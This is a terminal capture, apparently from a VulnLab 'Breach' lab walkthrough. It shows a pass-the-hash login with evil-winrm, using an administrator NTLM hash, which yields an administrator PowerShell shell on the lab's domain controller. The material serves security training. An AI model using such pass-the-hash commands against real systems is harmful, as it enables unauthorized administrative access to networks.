 ┌──(remo㉿Remo)-[~/VulnLab/Breach]
└─$ evil-winrm -i breach.vl -u administrator -H 'd9a47efd620c2f6d349dd035274d2117'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
breach\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents> hostname
BREACHDC
*Evil-WinRM* PS C:\Users\Administrator\Documents>